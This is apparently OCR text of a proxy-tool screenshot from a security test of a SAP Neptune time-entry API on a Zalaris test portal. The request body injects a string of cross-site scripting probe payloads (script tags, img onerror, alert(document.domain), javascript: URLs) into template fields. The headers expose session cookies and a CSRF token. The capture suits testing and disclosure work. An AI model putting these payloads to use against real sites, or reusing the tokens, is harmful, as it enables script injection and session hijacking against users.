 Request
Pretty
Raw
Hex
\n
1 POST /neptune/zmfp_time_entry_v2?ajax_id=SAVE_TEMPLATE&ajax_applid=ZMFP_TIME_ENTRY_V2&sap-client=510&dxp=
24120000&field_id=01158 HTTP/1.1
2 Host: testportal.zalaris.com
3 Cookie: saplb_PORTAL=(J2EE7158120)7158153; sap-webdisp-session=47-8020-Kjsc85qIacto65RZcRhWIw;
SAP_SESSIONID_ZEQ_510=ABcWMkM06D8BcVa3JVEN2reGAaXvbhHwgAD2jlNq4zs%3d; CSRF-Session=
08ee871e1af3968ccd7776e0a3be00e4; ai_user=8HZu3d1zkMMiaZiBAW4/vr|2026-01-12T06:25:40.617Z; ai_authUser=
510-04000116%7C510; sap-usercontext=sap-language=EN&sap-client=510; ai_session=
MwDBwKYx/VIYC3R8GFIrFw|1768199141301|1768200119766
4 Content-Length: 3910
5 Sec-Ch-Ua-Platform: "Windows"
6 X-Csrf-Token: 87Hmy4YXO79btKu3HH8z4v9kdNDhFocDbNyXNfBVUqg=F3B1E6CB86173BBF5BB4ABB71C7F33E2FF6474D0E116
7 Accept-Language: en-US,en;q=0.9
8 Sec-Ch-Ua: "Chromium";v="143", "Not A(Brand";v="24"
9 Neptunelaunchpad: PORTAL
0 Sec-Ch-Ua-Mobile: ?0
1 Request-Id: |7366ec97d2754599aa0769b6dd315e11.af4f0ac57e8543d5
2 Traceparent: 00-7366ec97d2754599aa0769b6dd315e11-af4f0ac57e8543d5-01
3 Sap-Language: EN
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/143.0.0.0 Safari/537.36
6 Accept: application/json, text/javascript, */*; q=0.01
7 Sap-Client: 510
8 Content-Type: application/json
9 Origin: https://testportal.zalaris.com
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: cors
2 Sec-Fetch-Dest: empty
3 Accept-Encoding: gzip, deflate, br
4 Priority: u=1, i
5 Connection: keep-alive
6
7 {
"GT_TEMPLATE":[
{
"AWART":"",
"POSID":"",
"RAUFNR":"500PEN",
"RKOSTL":"",
"PLANS":"00000000",
"BEMOT":"",
"RNPLNR":"",
"VORNR":"",
"LSTAR":"",
"OT_COMP_TYPE":"",
"VERSL":"",
"PREM_DISP":"><script>alert(1)</script><img src=x onerror=alert(1)><script nonce="
">alert(1)</script><script>alert(document.domain)</script>};alert(1);// <script src='data:t
ext/javascript,alert(1)'></script><style>body{background:url(javascript:alert(1))}</style>"
,
"AWART_TXT":"><script>alert(1)</script><img src=x onerror=alert(1)><script nonce="
">alert(1)</script><script>alert(document.domain)</script>};alert(1);// <script src='data:t
Search
0 highlights
Done
Response
Pretty
Raw
Hex
Render
\n
https://maxcdn.bootstrapcdn.com https://*.boost.ai/ https://js.monitor.azure.com/scripts/
https://cdn.jsdelivr.net/gh/Microsoft/PowerBI-JavaScript@master/dist/ ; img-src 'self' 'unsafe-inline'
data: https://*.zalaris.com https://sapui5.hana.ondemand.com https://ui5.sap.com https://maps.gstatic.co
https://maps.googleapis.com
https://boost-files-general-eu-west-1-test.s3-eu-west-1.amazonaws.com/files/ZALARISTEST/
https://boost-files-general-eu-west-1-prod.s3-eu-west-1.amazonaws.com/files/ZALARIS/
https://app.powerbi.com ; style-src 'self' 'unsafe-inline' data: https://*.zalaris.com
https://sapui5.hana.ondemand.com https://ui5.sap.com https://maxcdn.bootstrapcdn.com
https://fonts.googleapis.com https://app.powerbi.com ; font-src 'self' data: https://*.zalaris.com
https://sapui5.hana.ondemand.com https://ui5.sap.com https://maxcdn.bootstrapcdn.com
https://fonts.gstatic.com https://app.powerbi.com ; worker-src 'self' blob: https://*.zalaris.com ;
report-uri https://security.zalaris.com/violation ;
21 Strict-Transport-Security: max-age=31536000
22 Permissions-Policy: accelerometer=(), autoplay=(), display-capture=(), encrypted-media=(), gyroscope=(),
magnetometer=(), microphone=(), midi=(), payment=(), picture-in-picture=(), screen-wake-lock=(), usb=(),
xr-spatial-tracking=(), gamepad=(), hid=(), serial=()
23 X-Content-Type-Options: nosniff
24 Connection: close
25
26 {
"modeltabTemplateData":[
28,
"AWART",
"POSID",
"RAUFNR",
"RKOSTL",
"PLANS",
"BEMOT",
"RNPLNR",
"VORNR",
"LSTAR",
"VERSL",
"PRAKN",
"PRAKZ",
"PREM_DISP",
"BWGRL",
"CRDATE",
"AWART_TXT",
"POSID_TXT",
"RAUFNR_TXT",
"RKOSTL_TXT",
"PLANS_TXT",
"BEMOT_TXT",
"RNPLNR_TXT",
"VORNR_TXT",
"LSTAR_TXT",
"VERSL_TXT",
"PREM_DISP_TXT",
"BWGRL_TXT",
"DEL_DATE"
]
}
Search
0 highligh